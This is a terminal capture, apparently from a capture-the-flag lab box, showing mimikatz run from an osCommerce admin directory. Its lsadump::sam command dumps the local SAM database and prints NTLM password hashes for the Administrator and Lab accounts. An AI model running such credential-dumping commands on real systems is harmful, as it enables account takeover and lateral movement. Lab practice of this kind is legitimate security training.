 C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 May 18 2021 17:06:32
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Lab
  Hash NTLM: 30e87bf999828446a1c1209ddde4c450
mimikatz #
Top Sites
guesstheflag...